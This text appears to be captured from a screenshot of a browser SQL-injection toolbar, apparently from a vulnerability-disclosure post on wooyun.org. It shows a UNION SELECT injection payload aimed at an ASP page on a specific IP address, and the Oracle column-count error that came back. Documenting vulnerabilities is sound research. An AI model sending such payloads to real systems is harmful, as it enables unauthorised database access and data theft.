 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://122.224.96.66/wappda.asp?Method=GET&Name=560001115481' union select '1' from empall--
Split URL
Execute
Enable Post data Enable Referrer
OraOLEDB 错误 '80040e14'
ORA-01789: 查询块具有不正确的结果列数
/wappda.asp，行 27
www.wooyun.org